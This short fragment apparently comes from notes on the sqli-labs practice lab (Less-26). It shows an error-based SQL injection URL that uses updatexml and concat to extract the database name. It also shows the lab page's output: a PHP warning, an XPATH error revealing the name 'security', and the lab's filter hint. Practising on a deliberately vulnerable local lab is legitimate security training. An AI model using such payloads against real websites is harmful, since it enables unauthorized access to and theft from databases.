 http://127.0.0.1/sqli/Less-26/?id=-1'||(updatexml(1,concat(0x7e,database()),1))||'1'='1
3
Welcome Dhakkan
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in F:\phpstudy_pro\WWW\sqli\Less-26\index.php on line 36
XPATH syntax error: '~security'
SQLI DUMB SERIES-26
All Your Spaces
and
Comments belong to us.
Hint: Your Input is Filtered with following result: 1'||(updatexml(1,concat(0x7e,database()),1))||'1'='1